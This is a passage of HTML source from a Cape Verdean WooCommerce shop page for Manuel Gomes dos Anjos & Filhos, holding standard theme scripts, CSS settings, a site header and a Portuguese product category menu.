<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/manueldosanjos.cvbuy.cv\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://manueldosanjos.cvbuy.cv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manueldosanjos.cvbuy.cv/wp-json/wp/v2/product_tag/1211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manueldosanjos.cvbuy.cv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.1.3" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/08/Untitled-design-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/08/Untitled-design-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/08/Untitled-design-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/08/Untitled-design-1-300x300.png" />
<style>
		
		</style>			<style id="wd-style-header_904566-css" data-type="wd-style-header_904566">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 70px;
	--wd-header-bottom-sm-h: 62px;
	--wd-header-bottom-sticky-h: 70px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}






.whb-header-bottom .wd-dropdown {
	margin-top: 15px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 25px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 15px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 25px;
}


		
.whb-s62vgl37p052mdljwdfp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-agekq5py2x6bca658nmc.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(18, 70, 171, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Work Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 17px;
	--wd-title-font: "Mulish", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Mulish", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(36,36,36);
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Mulish", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 17px;
	--wd-header-el-font: "Mulish", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: capitalize;
	--wd-header-el-font-size: 17px;
	--wd-primary-color: rgb(18,70,171);
	--wd-alternative-color: rgb(95,171,18);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(88,52,229);
	--btn-accented-bgcolor-hover: rgb(92,53,232);
	--wd-form-brd-width: 0px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-sticky-btn-height: 95px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(248,248,248);
	background-image: url(https://manueldosanjos.cvbuy.cv/wp-content/uploads/2022/05/popup-banner.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(40,89,184);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
html .wd-nav.wd-nav-secondary > li > a {
	font-family: "Mulish", Arial, Helvetica, sans-serif;
	font-weight: 800;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 18px;
	text-transform: none;
}
html .wd-nav-mobile > li > a {
	text-transform: none;
}
.whb-general-header .wd-nav.wd-nav-secondary > li > a {
	font-weight: 400;
	color: rgb(119,119,119);
}
.whb-general-header .wd-nav.wd-nav-secondary > li:hover > a, .whb-general-header .wd-nav.wd-nav-secondary > li.current-menu-item > a {
	color: rgb(36,36,36);
}
html .entry-summary .single_add_to_cart_button, .wd-single-add-cart .single_add_to_cart_button, html .wd-sticky-btn-cart .single_add_to_cart_button, html .wd-sticky-add-to-cart, html .wd-sticky-btn.wd-quantity-overlap div.quantity input[type] {
	background: rgb(95,171,18);
}
html .entry-summary .single_add_to_cart_button:hover, .wd-single-add-cart .single_add_to_cart_button:hover, html .wd-sticky-btn-cart .single_add_to_cart_button:hover, html .wd-sticky-add-to-cart:hover, html .wd-sticky-btn.wd-quantity-overlap .cart:hover > div.quantity input[type], html .wd-sticky-btn.wd-quantity-overlap .cart:hover > div.quantity+.button {
	background: rgb(84,157,10);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(119,119,119);
	--wd-form-placeholder-color: rgb(119,119,119);
	--wd-form-bg: rgba(15,15,15,0.04);
}
.product-labels .product-label.onsale {
	background-color: rgb(221,51,51);
}
.product-labels .product-label.new {
	background-color: rgb(21,181,12);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 620px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}
	html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
		font-size: 16px;
	}

}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			</head>

<body class="archive tax-product_tag term-forno-multifuncoes term-1211 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on sticky-toolbar-on wcfm-theme-woodmart elementor-default elementor-kit-12">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-u9yfg4pn4tc672cpp0lv wd-switch-logo">
	<a href="https://manueldosanjos.cvbuy.cv/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="1479" height="435" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/07/logo-manuel-dos-anjos-cv-buy.svg" class="attachment-full size-full" alt="" style="max-width:237px;" decoding="async" />	</a>
					<a href="https://manueldosanjos.cvbuy.cv/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1479" height="435" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/07/logo-manuel-dos-anjos-cv-buy.svg" class="attachment-full size-full" alt="" style="max-width:199px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-0txbzd1yt64hi7dvl90h " style="width:189px;"></div>

<div class="wd-header-text reset-last-child whb-aw6g4jl55m27klhovkgj"><h4><strong style="font-size: 28px; font-weight: bold;">Manuel Gomes dos Anjos &amp; Filhos, SA</strong></h4></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-7sb2uvfw1fbekhend87o " style="width:5px;"></div>
<div class="wd-header-divider whb-divider-default whb-dhdaftr6g8s8phqqlqf0"></div>

<div class="whb-space-element whb-sxach9vbnvc5jc5a98pq " style="width:5px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-la20wo6cxbfz5hvczmmx">
			<a href="https://manueldosanjos.cvbuy.cv/my-account/" title="Minha conta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Entrar / Registar			</span>

					</a>

			</div>
			<div
						class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-1ex5czlymozu6aqgbp6d color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/manueldosanjosoficial" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/manueldosanjos._/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube elo social">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-kf1yahwtp2p31rt23ipu wd-switch-logo">
	<a href="https://manueldosanjos.cvbuy.cv/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="1479" height="435" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/07/logo-manuel-dos-anjos-cv-buy-mobile.svg" class="attachment-full size-full" alt="" style="max-width:135px;" decoding="async" />	</a>
					<a href="https://manueldosanjos.cvbuy.cv/" class="wd-logo wd-sticky-logo" rel="home">
			<img loading="lazy" width="1479" height="435" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/07/logo-manuel-dos-anjos-cv-buy-mobile.svg" class="attachment-full size-full" alt="" style="max-width:123px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav whb-597vx891qgpj1bv2ic1a text-left" role="navigation" aria-label="Navegação secundária">
	<ul id="menu-categories-megamarket" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-l"><li id="menu-item-24780" class="Aumentar tamanho da palavra categoria no menu menu-categoria a font-size 40px Defina o fonte desejado menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24780 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produtos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-24888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24888 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/" class="woodmart-nav-link">Casa e Jardim</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-24889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24889 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/cozinha-e-mesa/" class="woodmart-nav-link">Cozinha e Mesa</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-36138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36138 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/cozinha-e-mesa/tachos-panelas-frigideiras-e-woks/" class="woodmart-nav-link">Tachos, Panelas, Frigideiras</a></li>
			<li id="menu-item-36139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36139 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/cozinha-e-mesa/loucas-e-utensilios-de-cozinha/" class="woodmart-nav-link">Louças e Utensílios de Cozinha</a></li>
			<li id="menu-item-24968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24968 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/cozinha-e-mesa/acessorios-de-cozinha/" class="woodmart-nav-link">Acessórios de Cozinha</a></li>
			<li id="menu-item-36140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36140 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/cozinha-e-mesa/acessorios-termicos/" class="woodmart-nav-link">Acessórios Térmicos</a></li>
		</ul>
</li>
		<li id="menu-item-24892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24892 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/decoracao/" class="woodmart-nav-link">Decoração</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-36141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36141 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/decoracao/plantas-e-flores-artificiais/" class="woodmart-nav-link">Plantas e Flores Artificiais</a></li>
			<li id="menu-item-36142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36142 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/decoracao/decoracao-de-parede/" class="woodmart-nav-link">Decoração de Parede</a></li>
			<li id="menu-item-36168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36168 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/decoracao/pecas-decorativas/" class="woodmart-nav-link">Peças Decorativas</a></li>
		</ul>
</li>
		<li id="menu-item-36137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/utensilios-multiusos/" class="woodmart-nav-link">Utensílios Multiusos</a></li>
		<li id="menu-item-39725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39725 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/" class="woodmart-nav-link">Têxteis</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-63929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63929 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/almofadas/" class="woodmart-nav-link">Almofadas</a></li>
			<li id="menu-item-63930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63930 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/almofadas-decorativas/" class="woodmart-nav-link">Almofadas Decorativas</a></li>
			<li id="menu-item-63933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63933 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/cortinados/" class="woodmart-nav-link">Cortinados</a></li>
			<li id="menu-item-63931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63931 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/lencois/" class="woodmart-nav-link">Lençóis</a></li>
			<li id="menu-item-63932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63932 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/tapetes/" class="woodmart-nav-link">Tapetes</a></li>
		</ul>
</li>
		<li id="menu-item-36136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36136 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/jardinagem/" class="woodmart-nav-link">Jardinagem</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-36148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36148 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/jardinagem/adubo-fertilizantes-e-substratos/" class="woodmart-nav-link">Adubos, Fertilizantes e Substratos</a></li>
			<li id="menu-item-36170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36170 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/jardinagem/vasos-de-plantas/" class="woodmart-nav-link">Vasos de Plantas</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-24890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24890 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/" class="woodmart-nav-link">Mobiliários</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-24891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24891 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/outdoor-e-jardim/" class="woodmart-nav-link">Outdoor e Jardim</a></li>
		<li id="menu-item-42869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42869 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/moveis-para-salas/" class="woodmart-nav-link">Móveis para Salas</a></li>
		<li id="menu-item-42870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42870 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/moveis-para-cozinhas/" class="woodmart-nav-link">Móveis para Cozinhas</a></li>
		<li id="menu-item-42867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42867 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/moveis-para-quartos/" class="woodmart-nav-link">Móveis para Quartos</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-36146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36146 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/moveis-para-quartos/colchoes-camas-e-colchoes/" class="woodmart-nav-link">Colchões</a></li>
		</ul>
</li>
		<li id="menu-item-36169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36169 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/mobiliarios-de-escritorio/" class="woodmart-nav-link">Mobiliários de Escritório</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-24931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24931 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/mobiliarios-de-escritorio/material-de-escritorio/" class="woodmart-nav-link">Material de Escritório</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-24911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24911 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletrodomesticos/" class="woodmart-nav-link">Eletrodomésticos</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-24912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24912 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletrodomesticos/grandes-eletrodomesticos/" class="woodmart-nav-link">Grandes Eletrodomésticos</a></li>
		<li id="menu-item-24916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24916 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletrodomesticos/pequenos-eletrodomesticos/" class="woodmart-nav-link">Pequenos Eletrodomésticos</a></li>
		<li id="menu-item-24913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24913 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletrodomesticos/eletrodomesticos-de-encastrar/" class="woodmart-nav-link">Eletrodomésticos de Encastrar</a></li>
		<li id="menu-item-24914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24914 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletrodomesticos/eletrodomesticos-de-lavandaria-e-limpeza/" class="woodmart-nav-link">Eletrodomésticos de Lavandaria e Limpeza</a></li>
	</ul>
</li>
	<li id="menu-item-42826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42826 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tv-e-som/" class="woodmart-nav-link">TV e Som</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-42836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42836 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tv-e-som/tvs/" class="woodmart-nav-link">TV&#8217;s</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-42835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42835 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tv-e-som/tvs/acessorios-de-tv/" class="woodmart-nav-link">Acessórios de TV</a></li>
		</ul>
</li>
		<li id="menu-item-42837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42837 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tv-e-som/aparelhos-de-som/" class="woodmart-nav-link">Aparelhos de Som</a></li>
	</ul>
</li>
	<li id="menu-item-46475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46475 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/" class="woodmart-nav-link">Hotelaria e Restauração</a>
	<ul class="sub-sub-menu wd-dropdown">
